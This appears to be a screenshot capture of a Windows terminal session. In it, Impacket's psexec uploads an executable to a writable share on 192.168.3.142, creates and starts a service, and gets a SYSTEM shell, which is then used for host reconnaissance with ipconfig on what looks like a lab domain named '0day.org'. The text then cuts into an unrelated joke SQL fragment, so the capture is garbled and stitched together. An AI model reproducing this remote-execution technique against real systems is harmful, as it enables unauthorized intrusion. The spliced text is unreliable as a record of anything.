 C:\Windows\System32\cmd.ex
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.3.142.....
[*] Found writable share Address
[*] Uploading file OPqGQexI.exe
[*] Opening SVCManager on 192.168.3.142.....
[*] Creating service PAwS on 192.168.3.142.....
[*] Starting service PAwS.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:da8:2006:c550:9d11:5163:8cfe:fd3c
IPv6 地址 . . . . . . . . . . . . : 2409:895a:646:dbd1:9d11:5163:8cfe:fd3c
本地链接 IPv6 地址. . . . . . . . : fe80::9d11:5163:8cfe:fd3c%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.142
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::20c3:53ff:fef4:b19b%11
192.168.3.1
隧道适配器 isatap.{844721C9-5263-42C7-B86A-4CB56F2F85C2}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 4:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32> ipconfig /all
Windows IP 配置
主机名  . . . . . . . . . . . . . : OWA2010SP3
主 DNS 后缀 . . . . . . . . . . . : 0day.org
节点类型  . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表  . . . . . . . . : 0day.org
以太网适配器 本地连接:
SELECT *
FROM World
WHERE “Someone
LIKE ‘%You%’
...
/> no results !